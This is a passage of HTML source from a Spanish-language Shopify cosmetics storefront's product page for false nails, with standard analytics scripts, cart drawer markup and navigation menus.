      source_url: "//aquavera.shop/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aquavera.shop/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aquavera.shop/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44487377050,"isMerchantRequest":null,"themeId":170149183735,"themeCityHash":"4827781444595127251","contentLanguage":"es","currency":"USD","eventMetadataId":"2e9aa8cb-6910-4714-961d-b2e13d3d1bd7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7578599424247,"requestId":"70976b86-e619-4bcb-ba3b-7fe51c882385-1769081442","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42590199742711,"productId":7578599424247,"productGid":"gid:\/\/shopify\/Product\/7578599424247","name":"Uñas Postizas Modelo Squoval 5","price":"1.99","sku":"AV-S5","brand":"Aquavera Cosmetics","variant":null,"category":"False Nails","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42590199742711,"productId":7578599424247,"productGid":"gid:\/\/shopify\/Product\/7578599424247","name":"Uñas Postizas Modelo Squoval 5","price":"1.99","sku":"AV-S5","brand":"Aquavera Cosmetics","variant":null,"category":"False Nails","nonInteraction":true,"remote":false,"referer":"https:\/\/aquavera.shop\/products\/unas-postizas-modelo-squoval-5"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aquavera.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://aquavera.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44487377050"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="170149183735"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aquavera.shop/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//aquavera.shop/cdn/shop/t/21/assets/cart.js?v=139383546597281746371751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/product-form.js?v=50618216398228723421751661037" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24090789544183__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//aquavera.shop/cdn/shop/t/21/assets/component-tickers.css?v=30346802988262109031751661037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--24090789544183__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Bienvenid@s!
      </p><p class="horizontal-ticker__item">
        Envíos a Todo el País
      </p>
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Bienvenid@s!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a Todo el País
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--24090789544183__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251751661037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-mega-menu.css?v=8339249042032067261751661037" media="print" onload="this.media='all'">
  <noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-mega-menu.css?v=8339249042032067261751661037" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-drawer.css?v=12876392782820889961751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart.css?v=183883492810467818381751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-totals.css?v=54425048278126878361751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-discounts.css?v=152760482443307489271751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-search.css?v=184225813856820874251751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-menu-drawer.css?v=157470423819771412911751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-notification.css?v=137625604348931474661751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-cart-items.css?v=68325217056990975251751661037" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aquavera.shop/cdn/shop/t/21/assets/details-disclosure.js?v=153497636716254413831751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/details-modal.js?v=4511761896672669691751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/cart-notification.js?v=160453272920806432391751661037" defer="defer"></script>
<script src="//aquavera.shop/cdn/shop/t/21/assets/search-form.js?v=113639710312857635801751661037" defer="defer"></script><script src="//aquavera.shop/cdn/shop/t/21/assets/cart-drawer.js?v=44260131999403604181751661037" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Productos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Productos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Maquillaje
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-maquillaje" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Maquillaje
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/brochas-y-esponjas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brochas y Esponjas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labiales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labiales
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ojos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ojos y Cejas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rostro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rostro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-desmaquillantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desmaquillantes
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/skincare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skincare
                                        </a></li><li><a href="/collections/shampoo-y-acondicionador" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cabello
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cuerpo
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cuerpo" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cuerpo
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perfumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/body-splash-y-lotion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Body Splash y Lotion
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cuerpo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cuerpo
                                                  </a>
                                                </li></ul>
                                          </div>
